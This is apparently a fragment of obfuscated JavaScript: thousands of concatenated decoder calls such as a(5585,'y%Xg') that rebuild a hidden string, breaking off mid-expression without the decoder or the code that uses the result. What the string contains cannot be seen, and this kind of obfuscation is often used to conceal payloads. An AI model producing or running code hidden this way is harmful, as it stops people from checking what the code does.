a(5585,"y%Xg")+a(3595,"%8rK")+a(7831,"S%Ha")+a(5937,"LmkO")+a(6482,"y%Xg")+a(2146,"rdAs")+a(458,"5h(z")+a(2750,"K0t7")+a(672,"yO4E")+a(4160,"RIqz")+a(1562,"K0t7")+a(1025,"fj5R")+a(877,"fj5R")+a(5941,"i4uk")+a(1830,"Q#rC")+a(5319,"6QY]")+a(818,"rF2S")+a(2521,"mZw!")+a(5135,"636q")+a(8356,"U^#Q")+a(8857,"xWkv")+a(2553,"Q#rC")+a(4201,"dtI]")+a(7026,"xWkv")+a(609,"iNB!")+a(7962,"8WwI")+a(1493,"Q#rC")+a(6193,"5h(z")+a(1768,"F[[1")+a(6602,")PtE")+a(3499,"76Qc")+a(2610,"I^eM")+a(2719,"4QIt")+a(3813,"RIqz")+
a(7604,"Q#rC")+a(7530,"I^eM")+a(5715,"ACF$")+a(2641,"GLQS")+a(6588,"y%Xg")+a(6804,"dtI]")+a(742,"636q")+a(3092,"I^eM")+a(8626,"8@Lg")+a(6459,"K0t7")+a(6810,"xfBc")+a(3850,"6QY]")+a(8866,"636q")+a(7413,"q@#$")+a(3500,")PtE")+a(1750,"yO4E")+a(980,"K0t7")+a(1554,"9fHx")+a(3587,"U^#Q")+a(6992,"8WwI")+a(7855,"\x26fdH")+a(1487,"GLQS")+a(1730,"lG%b")+a(1614,"y%Xg")+a(2156,"]mk2")+a(3998,"U^#Q")+a(7406,"5h(z")+a(1006,"4QIt")+a(8101,"ENVv")+a(1379,"sImW")+a(2735,"ACF$")+a(1068,"!OnZ")+a(874,"S%Ha")+a(2568,
"m)J9")+a(4707,"OrpY")+a(6335,"y%Xg")+a(7527,"BMGV")+a(3448,"F[[1")+a(8477,"U^#Q")+a(7659,"636q")+a(1217,"xWkv")+a(7867,"K0t7")+a(685,"OrpY")+a(8085,"C1Ic")+a(1523,"LmkO")+a(5767,"q@#$")+a(2986,"9fHx")+a(8551,"rF2S")+a(8807,"76R7")+a(6219,"sImW")+a(7890,"ACF$")+a(6050,"dtI]")+a(3194,"fG7T")+a(5920,"5h(z")+a(6102,"i4uk")+a(6706,"LmkO")+a(1641,")PtE")+a(5286,"GLQS")+a(1451,"YYlu")+a(4183,"q@#$")+a(8746,")PtE")+a(3640,"%8rK")+a(5612,"BMGV")+a(2747,"636q")+a(1804,")PtE")+a(573,"rF2S")+a(8586,"6QY]")+
a(6059,"OrpY")+a(656,"K0t7")+a(5565,")PtE")+a(3544,"76Qc")+a(1979,"GLQS")+a(6614,"fG7T")+a(4451,"!OnZ")+a(6681,"F[[1")+a(3572,"%8rK")+a(1654,"YYlu")+a(3432,"dtI]")+a(549,"ACF$")+a(7502,"LmkO")+a(7462,"yO4E")+a(8499,"m)J9")+a(7721,"U^#Q")+a(2410,"dtI]")+a(7161,"4QIt")+a(4573,"dtI]")+a(7573,"C1Ic")+a(413,"F[[1")+a(1598,"8@Lg")+a(2844,"fj5R")+a(707,"y%Xg")+a(7429,"F\x26Ht")+a(7810,"xfBc")+a(6333,"YYlu")+a(1722,"YYlu")+a(2794,")PtE")+a(4912,"LmkO")+a(3595,"%8rK")+a(501,"F\x26Ht")+a(1727,"I^eM")+a(2549,
"(j$@")+a(7786,"dtI]")+a(5106,"ACF$")+a(1177,")@4g")+a(161,"636q")+a(3935,"Q#rC")+a(4892,"y%Xg")+a(1453,"fj5R")+a(3069,"]mk2")+a(2414,"rF2S")+a(3519,"xfBc")+a(8187,"6QY]")+a(4263,"C1Ic")+a(6756,"4QIt")+a(1275,"I^eM")+a(1630,"76Qc")+a(6349,"y%Xg")+a(1191,"OrpY")+a(4351,"%8rK")+a(5886,"\x26fdH")+a(551,"q@#$")+a(4762,"yO4E")+a(1202,"mZw!")+a(1608,"8@Lg")+a(7948,"78i(")+a(5822,"rdAs")+a(224,"5h(z")+a(8090,"I^eM")+a(5277,"RIqz")+a(594,"fG7T")+a(6258,"8WwI")+a(129,"6QY]")+a(1349,"yO4E")+a(7755,"C1Ic")+
a(6225,"9fHx")+a(5020,"\x26fdH")+a(4663,"rdAs")+a(7427,")@4g")+a(2754,"78i(")+a(4135,"mZw!")+a(3822,"8@Lg")+a(3380,"dtI]")+a(5023,"GLQS")+a(2696,"!OnZ")+a(5892,"fj5R")+a(1601,"5h(z")+a(960,"5h(z")+(a(4424,"q@#$")+a(3190,"6QY]")+a(4157,"4QIt")+a(3137,")@4g")+a(1747,"ACF$")+a(8327,"5h(z")+a(1325,"\x26fdH")+a(7135,"rF2S")+a(6833,"lG%b")+a(3945,"y%Xg")+a(4729,"9fHx")+a(4954,"dtI]")+a(5458,"OrpY")+a(5958,"i4uk")+a(1508,"m)J9")+a(5187,"5h(z")+a(8071,"q@#$")+a(4824,"F\x26Ht")+a(4338,"YYlu")+a(4884,"]mk2")+
a(5473,"78i(")+a(4084,"YYlu")+a(5721,"YYlu")+a(7625,"6QY]")+a(6124,"8@Lg")+a(5821,"Q#rC")+a(5882,"y%Xg")+a(2307,"\x26fdH")+a(3231,"mZw!")+a(5154,"xfBc")+a(3348,"F[[1")+a(7614,"S%Ha")+a(3610,"OrpY")+a(7525,"S%Ha")+a(5288,"ENVv")+a(443,"fG7T")+a(802,"fJUs")+a(565,"iNB!")+a(974,"ACF$")+a(4597,"y%Xg")+a(3856,")PtE")+a(630,"ACF$")+a(2286,"Q#rC")+a(4716,"(j$@")+a(5058,"9fHx")+a(6046,"4QIt")+a(3260,"BMGV")+a(640,"xWkv")+a(6434,"Q#rC")+a(2023,"76R7")+a(3310,"RIqz")+a(4018,"fG7T")+a(6503,"xfBc")+a(2311,"LmkO")+
a(4186,"Q#rC")+a(6825,"rF2S")+a(4483,"8@Lg")+a(2695,"4QIt")+a(1184,"BMGV")+a(4951,"dtI]")+a(8521,"78i(")+a(3010,"yO4E")+a(1923,"8WwI")+a(8865,"F[[1")+a(4666,"q@#$")+a(5485,"xWkv")+a(829,"636q")+a(3055,"Q#rC")+a(3944,"GLQS")+a(4768,"8WwI")+a(8346,"S%Ha")+a(3947,"(j$@")+a(6155,"dtI]")+a(3697,"K0t7")+a(1903,"mZw!")+a(5753,"ENVv")+a(3969,"(j$@")+a(8236,"4QIt")+a(3782,"U^#Q")+a(968,")@4g")+a(670,"OrpY")+a(5374,"\x26fdH")+a(2520,")@4g")+a(3688,"fJUs")+a(3569,"]mk2")+a(4843,"K0t7")+a(830,"rdAs")+a(2847,
"fj5R")+a(1394,"76R7")+a(3708,"8WwI")+a(7816,"C1Ic")+a(2632,"xfBc")+a(3737,"LmkO")+a(2912,"(j$@")+a(5460,"m)J9")+a(1284,"5h(z")+a(5632,"GLQS")+a(557,"8WwI")+a(5918,"fj5R")+a(683,"S%Ha")+a(6895,"BMGV")+a(6778,"y%Xg")+a(6588,"y%Xg")+a(5594,"8@Lg")+a(2392,"C1Ic")+a(1219,"RIqz")+a(3212,"76R7")+a(2470,"76R7")+a(3317,"\x26fdH")+a(3132,"sImW")+a(3817,"LmkO")+a(6625,"(j$@")+a(4060,"fJUs")+a(7956,"OrpY")+a(910,"%8rK")+a(682,"F\x26Ht")+a(883,"\x26fdH")+a(1456,"m)J9")+a(6389,"LmkO")+a(8453,"iNB!")+a(504,"I^eM")+
a(3560,"C1Ic")+a(3748,"q@#$")+a(856,"RIqz")+a(3152,"!OnZ")+a(443,"fG7T")+a(8081,"Q#rC")+a(612,"I^eM")+a(6596,"dtI]")+a(2892,"sImW")+a(861,"lG%b")+a(7369,"ACF$")+a(8010,"dtI]")+a(4618,"rdAs")+a(6316,"lG%b")+a(433,"U^#Q")+a(7902,"5h(z")+a(2865,"y%Xg")+a(7719,"5h(z")+a(6414,"OrpY")+a(7037,"mZw!")+a(1276,"636q")+a(5154,"xfBc")+a(5187,"5h(z")+a(317,"yO4E")+a(8365,"636q")+a(8101,"ENVv")+a(4888,")PtE")+a(3135,"9fHx")+a(7686,"8@Lg")+a(1889,"xfBc")+a(2470,"76R7")+a(8534,"BMGV")+a(3965,"9fHx")+a(3915,"iNB!")+
a(3493,"636q")+a(5495,"sImW")+a(1275,"I^eM")+a(1060,"5h(z")+a(6433,"LmkO")+a(4800,"m)J9")+a(8234,"]mk2")+a(1237,"8WwI")+a(2487,"]mk2")+a(5434,"]mk2")+a(6331,"GLQS")+a(2424,"ACF$")+a(3238,"i4uk")+a(7120,"xfBc")+a(581,"9fHx")+a(5004,"5h(z")+a(3773,"C1Ic")+a(5009,"OrpY")+a(3602,"4QIt")+a(1275,"I^eM")+a(2268,"q@#$")+a(7152,"fJUs")+a(8847,"U^#Q")+a(8476,"(j$@")+a(1632,")@4g")+a(2737,"RIqz")+a(1872,"fJUs")+a(8417,"q@#$")+a(1939,"rF2S")+a(8254,"rdAs")+a(7522,"BMGV")+a(5015,"lG%b")+a(6845,"F[[1")+a(7282,
"GLQS")+a(2422,"q@#$")+a(5974,"ENVv")+a(5475,"4QIt")+a(6172,"BMGV")+a(8738,"xWkv")+a(8260,"76R7")+a(4864,"F[[1")+a(2601,"U^#Q")+a(2751,"ENVv")+a(3666,"fG7T")+a(7900,"8@Lg"))+(a(5534,"RIqz")+a(3587,"U^#Q")+a(208,"U^#Q")+a(5210,"rF2S")+a(1214,"ENVv")+a(3228,"xWkv")+a(2602,"y%Xg")+a(2961,")PtE")+a(7518,"I^eM")+a(7844,"]mk2")+a(7389,"q@#$")+a(149,"lG%b")+a(6528,"fJUs")+a(1222,"76Qc")+a(902,"GLQS")+a(5259,"5h(z")+a(6985,"xfBc")+a(3946,"rdAs")+a(4564,"yO4E")+a(1185,"xWkv")+a(2468,"76R7")+a(778,"dtI]")+
a(2057,"GLQS")+a(8252,"xWkv")+a(7761,"636q")+a(7549,"LmkO")+a(4192,")PtE")+a(3688,"fJUs")+a(2777,"ACF$")+a(7796,"OrpY")+a(2539,"OrpY")+a(8706,"fG7T")+a(8670,"xWkv")+a(4434,"F\x26Ht")+a(3317,"\x26fdH")+a(6754,"C1Ic")+a(7355,"i4uk")+a(2677,"xWkv")+a(1332,"rF2S")+a(927,"F\x26Ht")+a(5402,"GLQS")+a(2474,"rF2S")+a(2523,"78i(")+a(6846,"C1Ic")+a(8761,"4QIt")+a(6774,"RIqz")+a(7575,"fJUs")+a(8687,"OrpY")+a(8211,"rdAs")+a(4523,"5h(z")+a(897,"xWkv")+a(5161,"K0t7")+a(7931,"8WwI")+a(2557,"Q#rC")+a(3839,"5h(z")+
a(7256,"fG7T")+a(4043,"76Qc")+a(7969,"xfBc")+a(3788,"78i(")+a(8769,"5h(z")+a(7082,"xfBc")+a(3186,"BMGV")+a(2702,"fG7T")+a(6346,"RIqz")+a(6342,"5h(z")+a(3066,"fJUs")+a(5524,"rF2S")+a(6891,"76Qc")+a(5118,"fj5R")+a(5038,"76Qc")+a(730,"]mk2")+a(4636,")@4g")+a(923,"ENVv")+a(3578,"C1Ic")+a(3234,"yO4E")+a(6164,"K0t7")+a(2672,"dtI]")+a(7370,"fj5R")+a(5551,"76Qc")+a(1260,"76Qc")+a(6915,"\x26fdH")+a(5178,"rF2S")+a(8890,"mZw!")+a(4730,"K0t7")+a(3843,"iNB!")+a(886,"S%Ha")+a(2020,"6QY]")+a(6698,"ACF$")+a(7722,
"78i(")+a(2653,"rF2S")+a(7358,"OrpY")+a(7835,"9fHx")+a(1355,"dtI]")+a(2812,"ENVv")+a(5209,"Q#rC")+a(5881,"iNB!")+a(2693,"xWkv")+a(2792,"GLQS")+a(1804,")PtE")+a(8692,"76Qc")+a(349,"xWkv")+a(4013,"dtI]")+a(7038,"636q")+a(2651,"ACF$")+a(8462,"78i(")+a(6808,"Q#rC")+a(6977,")@4g")+a(1262,"fj5R")+a(371,"6QY]")+a(2491,"F[[1")+a(7975,"%8rK")+a(534,"fG7T")+a(8895,"YYlu")+a(6936,"5h(z")+a(5843,"yO4E")+a(5913,"i4uk")+a(4953,"\x26fdH")+a(4489,"76Qc")+a(4312,"y%Xg")+a(4248,"GLQS")+a(1827,"!OnZ")+a(634,"(j$@")+
a(7257,"F[[1")+a(2442,"9fHx")+a(4415,"GLQS")+a(2683,"6QY]")+a(2497,"5h(z")+a(3339,"76Qc")+a(208,"U^#Q")+a(5602,"ACF$")+a(5632,"GLQS")+a(2142,"]mk2")+a(5993,"Q#rC")+a(7103,"yO4E")+a(6320,"(j$@")+a(2969,"fG7T")+a(5924,"i4uk")+a(7893,"%8rK")+a(7958,")@4g")+a(482,"mZw!")+a(1557,"rF2S")+a(3642,"GLQS")+a(2614,"76R7")+a(7279,"8@Lg")+a(6382,"xfBc")+a(5118,"fj5R")+a(2276,"rF2S")+a(7298,"RIqz")+a(7899,"OrpY")+a(6223,"sImW")+a(7568,"8@Lg")+a(2157,"6QY]")+a(175,"8@Lg")+a(5614,"6QY]")+a(962,"ENVv")+a(7E3,"ENVv")+
a(1402,"fj5R")+a(3393,"fJUs")+a(5397,"fG7T")+a(7921,"fG7T")+a(5632,"GLQS")+a(5609,"i4uk")+a(4994,"dtI]")+a(1655,"OrpY")+a(4127,"mZw!")+a(372,"rdAs")+a(5111,"iNB!")+a(839,"8WwI")+a(4955,"fG7T")+a(747,"i4uk")+a(4022,"78i(")+a(3564,"y%Xg")+a(2174,"sImW")+a(8763,"LmkO")+a(6650,"i4uk")+a(8615,"fG7T")+a(5409,"GLQS")+a(5392,"sImW")+a(2174,"sImW")+a(929,"xWkv")+a(624,"%8rK")+a(6793,"fJUs")+a(7883,"!OnZ")+a(4389,"xfBc")+a(6302,"fJUs")+a(5575,"6QY]")+a(4078,"GLQS")+a(417,")@4g")+a(7658,"dtI]")+a(1619,"mZw!")+
a(7249,"9fHx")+a(3299,"S%Ha")+a(2921,"fG7T")+a(2007,"F\x26Ht")+a(8188,"76Qc")+a(7753,"RIqz")+a(2077,"!OnZ")+a(7368,"F\x26Ht")+a(3759,"S%Ha")+a(3533,"I^eM"))+(a(5586,"C1Ic")+a(8553,"%8rK")+a(3982,"lG%b")+a(1611,"U^#Q")+a(254,"rF2S")+a(311,"8@Lg")+a(327,"lG%b")+a(1944,"y%Xg")+a(3831,"xfBc")+a(924,"yO4E")+a(2177,"YYlu")+a(4922,"lG%b")+a(3228,"xWkv")+a(2122,"C1Ic")+a(4435,"fG7T")+a(3653,"ACF$")+a(6495,"xfBc")+a(5898,"rdAs")+a(1474,"ACF$")+a(4191,"!OnZ")+a(2926,"GLQS")+a(8360,"BMGV")+a(6133,"9fHx")+a(5070,
"yO4E")+a(1259,"I^eM")+a(8790,"lG%b")+a(132,"fJUs")+a(2043,"m)J9")+a(2992,"4QIt")+a(4935,"8WwI")+a(7474,"76Qc")+a(661,"fJUs")+a(1391,"m)J9")+a(4791,"5h(z")+a(593,"ACF$")+a(6330,"sImW")+a(531,"8@Lg")+a(6033,"m)J9")+a(3491,"ACF$")+a(1617,"F\x26Ht")+a(7344,"fG7T")+a(2696,"!OnZ")+a(2409,"8@Lg")+a(1590,"78i(")+a(3967,"GLQS")+a(2817,"i4uk")+a(5984,"ENVv")+a(233,"sImW")+a(8637,"8@Lg")+a(1667,"U^#Q")+a(7709,"rF2S")+a(4371,"iNB!")+a(8859,"y%Xg")+a(5741,"xfBc")+a(678,"LmkO")+a(6348,"fJUs")+a(5653,"C1Ic")+a(8666,
"mZw!")+a(7593,"636q")+a(784,"76Qc")+a(8513,"i4uk")+a(8915,"sImW")+a(6275,"BMGV")+a(2963,"8@Lg")+a(2634,"RIqz")+a(6826,"6QY]")+a(1346,"I^eM")+a(4033,"\x26fdH")+a(6516,"mZw!")+a(2048,"fG7T")+a(5322,"mZw!")+a(1973,"iNB!")+a(6803,"C1Ic")+a(5671,"fj5R")+a(2271,"9fHx")+a(5843,"yO4E")+a(6399,"K0t7")+a(5639,"i4uk")+a(4094,"%8rK")+a(6344,"78i(")+a(2136,"rdAs")+a(384,"rF2S")+a(1422,"8WwI")+a(2916,")@4g")+a(1447,"F\x26Ht")+a(4635,"76R7")+a(4464,"YYlu")+a(8635,"78i(")+a(7271,"S%Ha")+a(8328,"ENVv")+a(7115,"%8rK")+
a(2559,"]mk2")+a(4367,"9fHx")+a(2945,"%8rK")+a(4571,"5h(z")+a(2062,"S%Ha")+a(8013,"fJUs")+a(4598,"BMGV")+a(8563,"(j$@")+a(1960,"dtI]")+a(3649,"sImW")+a(4092,"LmkO")+a(6576,"RIqz")+a(8840,"%8rK")+a(8160,"yO4E")+a(7472,"(j$@")+a(4704,"yO4E")+a(1588,"BMGV")+a(6391,"\x26fdH")+a(4153,"xWkv")+a(3747,"ENVv")+a(2998,"BMGV")+a(8799,"fj5R")+a(4234,"LmkO")+a(673,"fJUs")+a(8307,"4QIt")+a(6478,"U^#Q")+a(4182,"\x26fdH")+a(3039,"sImW")+a(928,"YYlu")+a(8541,"9fHx")+a(2293,"yO4E")+a(1442,"lG%b")+a(2582,"9fHx")+a(1661,
"lG%b")+a(6051,"xWkv")+a(444,"76R7")+a(368,"rF2S")+a(6946,"LmkO")+a(7836,"rdAs")+a(2138,"76R7")+a(7352,")@4g")+a(6624,"sImW")+a(6785,"\x26fdH")+a(2587,"i4uk")+a(3343,"\x26fdH")+a(2052,"%8rK")+a(8195,"LmkO")+a(253,"fJUs")+a(5195,"5h(z")+a(8357,"76Qc")+a(7346,"8@Lg")+a(4283,"BMGV")+a(1965,"Q#rC")+a(872,"Q#rC")+a(266,"8@Lg")+a(2211,"fJUs")+a(2482,"fJUs")+a(6039,"76R7")+a(4567,"S%Ha")+a(4066,"fG7T")+a(416,")PtE")+a(8016,"i4uk")+a(3860,"U^#Q")+a(1298,"rdAs")+a(6939,"xWkv")+a(6500,"YYlu")+a(5956,"Q#rC")+
a(5902,"mZw!")+a(6640,"C1Ic")+a(6521,"F[[1")+a(7009,"m)J9")+a(8775,"S%Ha")+a(5633,"i4uk")+a(5964,"YYlu")+a(7682,"fJUs")+a(6404,"\x26fdH")+a(5039,"S%Ha")+a(4587,"lG%b")+a(3920,"F\x26Ht")+a(2340,"i4uk")+a(4496,"76R7")+a(846,"5h(z")+a(6409,"fG7T")+a(3271,"rdAs")+a(5324,"RIqz")+a(7149,"ENVv")+a(8408,"YYlu")+a(6112,"5h(z")+a(8259,")@4g")+a(3871,"U^#Q")+a(7826,"I^eM")+a(4764,"K0t7")+a(4441,"i4uk")+a(3618,"ACF$")+a(8881,"]mk2")+a(5344,"RIqz")+a(4521,"xfBc")+a(1076,"76Qc")+a(5027,"C1Ic")+a(530,"U^#Q")+a(5472,
"YYlu")+a(7677,"F[[1")+a(3264,"i4uk")+a(1336,"BMGV")+a(5894,"ACF$")+a(3704,"5h(z")+a(358,"GLQS")+a(8584,"y%Xg")+a(401,"8@Lg"))+(a(2595,"fJUs")+a(5057,"ACF$")+a(7442,"lG%b")+a(4349,"LmkO")+a(2210,"K0t7")+a(1868,"6QY]")+a(600,"OrpY")+a(4947,"rF2S")+a(8612,"q@#$")+a(4822,"lG%b")+a(2585,"8@Lg")+a(6291,"F\x26Ht")+a(5447,"xfBc")+a(5176,"S%Ha")+a(427,"rF2S")+a(6761,"q@#$")+a(1604,"dtI]")+a(2646,"dtI]")+a(8262,"%8rK")+a(7275,"dtI]")+a(5883,"iNB!")+a(8217,"S%Ha")+a(6528,"fJUs")+a(1971,"fG7T")+a(5255,"76R7")+
a(3425,"lG%b")+a(7040,"Q#rC")+a(3284,"I^eM")+a(4549,"8@Lg")+a(934,"\x26fdH")+a(3852,"Q#rC")+a(4538,"9fHx")+a(2872,"i4uk")+a(5095,")PtE")+a(2472,")PtE")+a(1925,"U^#Q")+a(8350,"Q#rC")+a(8645,"6QY]")+a(2083,"5h(z")+a(8366,"I^eM")+a(2548,")@4g")+a(3131,"fG7T")+a(6742,"!OnZ")+a(3740,"dtI]")+a(1415,"mZw!")+a(3428,"OrpY")+a(1330,"\x26fdH")+a(4593,"!OnZ")+a(2073,"76Qc")+a(8165,"RIqz")+a(2882,"BMGV")+a(1504,"Q#rC")+a(1751,"rdAs")+a(1012,"8WwI")+a(6484,"xfBc")+a(4428,"LmkO")+a(4559,"636q")+a(4510,"BMGV")+a(2540,
"rF2S")+a(3336,"4QIt")+a(7524,"rF2S")+a(2923,"y%Xg")+a(1552,"K0t7")+a(8404,"YYlu")+a(6093,"78i(")+a(5252,"lG%b")+a(5342,"YYlu")+a(8069,"mZw!")+a(2E3,"y%Xg")+a(8371,"xfBc")+a(3674,"S%Ha")+a(7018,"78i(")+a(1345,"y%Xg")+a(1532,"iNB!")+a(1729,"%8rK")+a(1958,"mZw!")+a(6661,"(j$@")+a(1565,"yO4E")+a(5533,"i4uk")+a(7361,"]mk2")+a(1594,"m)J9")+a(3062,"xfBc")+a(4067,"(j$@")+a(3592,"fJUs")+a(6173,"!OnZ")+a(6763,"C1Ic")+a(2178,"76Qc")+a(8116,"BMGV")+a(3749,"76Qc")+a(2720,"]mk2")+a(3682,"76R7")+a(6032,"xfBc")+
a(1372,"rF2S")+a(173,"U^#Q")+a(6799,"sImW")+a(8896,"m)J9")+a(7328,"76R7")+a(1488,"q@#$")+a(7907,"ACF$")+a(6106,"sImW")+a(7419,"rdAs")+a(753,"I^eM")+a(7150,"(j$@")+a(3541,"BMGV")+a(4142,"y%Xg")+a(584,"sImW")+a(450,"xfBc")+a(151,"YYlu")+a(5078,"yO4E")+a(7873,"!OnZ")+a(184,"YYlu")+a(3454,"(j$@")+a(4929,"K0t7")+a(4548,"5h(z")+a(5028,"LmkO")+a(8868,"5h(z")+a(8801,"!OnZ")+a(5587,"]mk2")+a(7163,"Q#rC")+a(8819,"U^#Q")+a(2274,"fG7T")+a(5589,")@4g")+a(6012,"78i(")+a(7113,"76Qc")+a(1113,"m)J9")+a(3397,"q@#$")+
a(5815,"S%Ha")+a(405,"fG7T")+a(4250,"lG%b")+a(6593,"yO4E")+a(3974,"fG7T")+a(4515,"mZw!")+a(3019,"%8rK")+a(1199,"dtI]")+a(6956,"ACF$")+a(1894,"\x26fdH")+a(2659,"lG%b")+a(235,"m)J9")+a(7699,"8@Lg")+a(1792,"S%Ha")+a(2765,"U^#Q")+a(8563,"(j$@")+a(5770,"636q")+a(4724,"636q")+a(6431,")@4g")+a(8520,"dtI]")+a(6113,"q@#$")+a(3346,"U^#Q")+a(7706,"6QY]")+a(1871,"I^eM")+a(5427,"iNB!")+a(6633,"fj5R")+a(3549,"sImW")+a(7569,"y%Xg")+a(5916,"636q")+a(5784,")PtE")+a(311,"8@Lg")+a(2186,"C1Ic")+a(6982,"ACF$")+a(2971,
"S%Ha")+a(6700,"rdAs")+a(2749,"xWkv")+a(4426,"sImW")+a(3021,"8WwI")+a(8220,"ENVv")+a(2129,"ACF$")+a(2966,"636q")+a(444,"76R7")+a(7286,"Q#rC")+a(2416,"fJUs")+a(8614,"%8rK")+a(8834,"5h(z")+a(1248,"4QIt")+a(4199,"\x26fdH")+a(1272,")@4g")+a(8251,"fJUs")+a(348,"636q")+a(550,"GLQS")+a(6124,"8@Lg")+a(8897,"lG%b")+a(324,"78i(")+a(7495,"fj5R")+a(6191,"S%Ha")+a(580,"%8rK")+a(1530,"i4uk")+a(399,"U^#Q")+a(6600,"yO4E")+a(8897,"lG%b")+a(7465,"y%Xg")+a(6861,"S%Ha")+a(4481,"I^eM")+a(273,"S%Ha")+a(1878,"y%Xg")+a(4802,
"9fHx")+a(5134,"fj5R")+a(2490,"xWkv")+a(5090,"yO4E")+a(8815,"6QY]")+a(508,"U^#Q")+a(7260,"76R7"))+(a(4253,"iNB!")+a(3203,"8WwI")+a(833,")PtE")+a(3873,"RIqz")+a(5443,"GLQS")+a(2164,")@4g")+a(616,"F\x26Ht")+a(8264,"sImW")+a(4167,"!OnZ")+a(3436,"ENVv")+a(7175,"%8rK")+a(6055,"YYlu")+a(782,"8@Lg")+a(8782,"xfBc")+a(4139,"4QIt")+a(1176,"RIqz")+a(7143,"q@#$")+a(1642,"fj5R")+a(2170,"5h(z")+a(8037,"xWkv")+a(5890,"ENVv")+a(7242,"sImW")+a(8354,"fJUs")+a(6192,"yO4E")+a(7923,"mZw!")+a(453,"I^eM")+a(5413,"lG%b")+
a(7830,"(j$@")+a(4081,")@4g")+a(7705,"i4uk")+a(5105,"C1Ic")+a(5760,"m)J9")+a(3083,"S%Ha")+a(8634,"5h(z")+a(6264,"9fHx")+a(8899,"I^eM")+a(421,"I^eM")+a(3720,"76R7")+a(4417,"8WwI")+a(7799,"636q")+a(5544,"rdAs")+a(6571,"BMGV")+a(4568,"!OnZ")+a(2982,"8@Lg")+a(5213,"C1Ic")+a(7224,"GLQS")+a(5080,"8@Lg")+a(6865,"dtI]")+a(1809,"9fHx")+a(3242,"]mk2")+a(4196,"ENVv")+a(7629,"8@Lg")+a(8798,"OrpY")+a(4086,"lG%b")+a(3603,"5h(z")+a(1165,"\x26fdH")+a(7519,"\x26fdH")+a(2811,"xfBc")+a(1900,"!OnZ")+a(2981,"8WwI")+a(797,
"ENVv")+a(1362,"RIqz")+a(4737,"iNB!")+a(8035,"dtI]")+a(4717,"YYlu")+a(8481,"9fHx")+a(2441,"8@Lg")+a(5720,"S%Ha")+a(3949,"6QY]")+a(261,"\x26fdH")+a(7299,"xWkv")+a(6843,"RIqz")+a(1843,"fJUs")+a(536,"y%Xg")+a(6791,"i4uk")+a(8440,")@4g")+a(7504,"F[[1")+a(8539,"(j$@")+a(7407,"fG7T")+a(7648,"ACF$")+a(1140,"Q#rC")+a(1319,"!OnZ")+a(4550,"fJUs")+a(1707,"8@Lg")+a(3335,"636q")+a(8688,"xfBc")+a(1950,"I^eM")+a(4379,"ENVv")+a(4E3,"S%Ha")+a(7117,"YYlu")+a(7887,"fJUs")+a(3976,"636q")+a(6034,"fG7T")+a(1745,"]mk2")+
a(3859,"!OnZ")+a(1682,"F[[1")+a(2679,"F[[1")+a(5199,"F\x26Ht")+a(3356,"dtI]")+a(2671,"xWkv")+a(8393,"F[[1")+a(1010,"C1Ic")+a(5481,"mZw!")+a(5120,"(j$@")+a(150,"C1Ic")+a(5523,"ENVv")+a(6969,"C1Ic")+a(6309,"GLQS")+a(2466,"U^#Q")+a(7813,"C1Ic")+a(5870,"lG%b")+a(3357,"m)J9")+a(8651,")@4g")+a(1013,"m)J9")+a(1368,"iNB!")+a(3849,"\x26fdH")+a(2952,"LmkO")+a(5857,")@4g")+a(355,"fJUs")+a(3521,"ENVv")+a(448,"xWkv")+a(2289,"rdAs")+a(639,"YYlu")+a(8007,"lG%b")+a(7170,"Q#rC")+a(6639,"LmkO")+a(7819,"636q")+a(6307,
"m)J9")+a(5117,"dtI]")+a(4332,"8@Lg")+a(1546,"lG%b")+a(6721,"sImW")+a(6077,"lG%b")+a(1737,"F\x26Ht")+a(3916,"Q#rC")+a(3138,"\x26fdH")+a(2155,"iNB!")+a(3837,"!OnZ")+a(1605,"]mk2")+a(6824,"sImW")+a(2250,"iNB!")+a(5793,")PtE")+a(3985,"mZw!")+a(4159,"fG7T")+a(8023,"9fHx")+a(1998,"dtI]")+a(643,"m)J9")+a(752,"(j$@")+a(6322,"y%Xg")+a(3315,"]mk2")+a(4845,"OrpY")+a(4810,"ACF$")+a(6642,")@4g")+a(1946,"xWkv")+a(2025,"fJUs")+a(8097,"q@#$")+a(4930,"GLQS")+a(8213,"LmkO")+a(7771,"mZw!")+a(4657,"8@Lg")+a(938,"LmkO")+
a(5556,"rF2S")+a(4071,"F\x26Ht")+a(457,"xWkv")+a(6983,"dtI]")+a(8711,"GLQS")+a(4522,"i4uk")+a(8828,"ACF$")+a(6226,"fj5R")+a(6233,"\x26fdH")+a(1064,"!OnZ")+a(5457,"mZw!")+a(4734,"636q")+a(6789,"fj5R")+a(6667,"rdAs")+a(5274,"636q")+a(6363,"YYlu")+a(7894,"YYlu")+a(7828,"YYlu")+a(4395,"BMGV")+a(3956,"xWkv")+a(237,"8@Lg")+a(7390,"78i(")+a(4964,"Q#rC")+a(7669,"\x26fdH")+a(6686,"5h(z")+a(285,"76Qc")+a(7234,"xfBc")+a(431,"76Qc")+a(271,"(j$@")+a(407,"%8rK")+a(7930,"fJUs")+a(3399,"lG%b")+a(7732,"F[[1")+a(725,
"Q#rC")+a(1286,"GLQS")+a(4914,"ENVv")+a(3522,"xWkv")+a(3050,"RIqz")+a(8053,"4QIt"))+(a(6074,"F\x26Ht")+a(2421,"fJUs")+a(260,"8WwI")+a(8344,"U^#Q")+a(6118,"mZw!")+a(6255,"ENVv")+a(3140,"8WwI")+a(7815,"GLQS")+a(2252,"mZw!")+a(7533,"rdAs")+a(5568,"ENVv")+a(6286,"rF2S")+a(5208,"636q")+a(7877,"8@Lg")+a(5946,"LmkO")+a(6336,"F\x26Ht")+a(6171,"78i(")+a(6584,"y%Xg")+a(1801,"C1Ic")+a(200,"ACF$")+a(3024,"636q")+a(4756,"mZw!")+a(3140,"8WwI")+a(3364,"rdAs")+a(8194,"rF2S")+a(2819,"9fHx")+a(8189,"K0t7")+a(226,"OrpY")+
a(3672,"ENVv")+a(6822,"5h(z")+a(5227,"ENVv")+a(8774,"Q#rC")+a(4076,"rdAs")+a(7133,"78i(")+a(7965,"sImW")+a(5502,"76R7")+a(4981,"q@#$")+a(7957,"S%Ha")+a(2141,")@4g")+a(3741,"GLQS")+a(1927,"\x26fdH")+a(4928,")@4g")+a(6149,"%8rK")+a(3324,"BMGV")+a(8054,"(j$@")+a(5573,"I^eM")+a(6419,"fj5R")+a(4554,"76R7")+a(8100,"F[[1")+a(6620,"y%Xg")+a(6753,"\x26fdH")+a(3604,"76R7")+a(6629,"xWkv")+a(3933,"I^eM")+a(6370,"!OnZ")+a(3563,"xfBc")+a(4799,"U^#Q")+a(2479,"4QIt")+a(8685,"OrpY")+a(5792,"8WwI")+a(3046,"ACF$")+
